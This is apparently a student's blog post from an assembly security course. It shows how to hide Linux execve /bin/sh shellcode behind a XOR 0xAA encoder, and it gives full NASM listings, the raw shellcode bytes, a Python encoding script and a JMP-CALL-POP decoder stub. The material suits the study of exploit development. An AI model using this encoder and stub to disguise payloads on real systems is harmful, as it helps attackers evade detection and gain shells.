Following the SLAE course I found an interesting subject that is how to create an encoder to hide our original shellcode.
In this case we are going to use the XOR operation because it has the following property:
(A xor B) xor B = A
So when we xor two values, if after we xor for one of them, we recover the original.
To be able to do this in assembly, in the most simple example we need to select an encoder byte, in this case will be 0xAA. We need to be sure that this byte doesn’t exist in the shellcode that we want to use, because an xor for the same value will give a zero as a result.
Our decoder will XOR the encoded code to recover the original shellcode, and after that, he will pass the control to the decoded shellcode.
In this example, I’m going to use the execve shellcode that I wrote in the last post of the blog:
; Filename: execve-stack.nasm
; Author: Vivek Ramachandran
; Website: http://securitytube.net
; Training: http://securitytube-training.com
; Student: Xavi Beltran
global _start
section .text
_start:
; PUSH the first null dword
xor eax, eax
push eax
; PUSH //bin/sh (8 bytes)
push 0x68732f2f
push 0x6e69622f
mov ebx, esp
push eax
mov edx, esp
push ebx
mov ecx, esp
mov al, 11
int 0x80And the shellcode of this code is the following:
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"Once we have this shellcode compiled and we already verified that it works, we have to encode it using XOR operations. To do it we can use this small Python program:
#!/usr/bin/python
# Python XOR Encoder
shellcode = ("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80")
encoded = ""
encoded2 = ""
print 'Encoded shellcode ...'
for x in bytearray(shellcode) :
# XOR Encoding
y = x^0xAA
encoded += '\\x'
encoded += '%02x' % y
encoded2 += '0x'
encoded2 += '%02x,' %y
print encoded
print encoded2
print 'Len: %d' % len(bytearray(shellcode))
The next step is to prepare the skeleton of the program, we are going to use the JMP-CALL-POP technique, I wrote a blog post explaining how this technique works, so if you don’t understand it, you can read it.
This is going to be the main structure of the code without the decoding stuff:
global _start
section .text
_start:
jmp short call_decoder
decoder:
pop esi
call_decoder:
call decoder
Shellcode: db 0x9b,0x6a,0xfa,0xc2,0x85,0x85,0xd9,0xc2,0xc2,0x85,0xc8,0xc3,0xc4,0x23,0x49,0xfa,0x23,0x48,0xf9,0x23,0x4b,0x1a,0xa1,0x67,0x2aNow let’s understand how to do the loop in Assembly. We need to do 25 times an XOR operation and then jump to the Shellcode:
decoder:
pop esi
xor ecx, ecx
mv cl, 25
decode:
xor byte [esi], 0xAA
inc esi
loop decode
jmp short ShellcodeAnd here is the final complete code:
; Filename: xor-decoder.nasm
; Author: Vivek Ramachandran
; Website: http://securitytube.net
; Training: http://securitytube-training.com
; Student: Xavi Beltran
global _start
section .text
_start:
jmp short call_decoder
decoder:
pop esi
xor ecx, ecx
mov cl, 25
decode:
xor byte [esi], 0xAA
inc esi
loop decode
jmp short Shellcode
call_decoder:
call decoder
Shellcode: db 0x9b,0x6a,0xfa,0xc2,0x85,0x85,0xd9,0xc2,0xc2,0x85,0xc8,0xc3,0xc4,0x23,0x49,0xfa,0x23,0x48,0xf9,0x23,0x4b,0x1a,0xa1,0x67,0x2aAnd here is the shell:

You can find all the code in my github:
I hope you liked it! See you 🙂


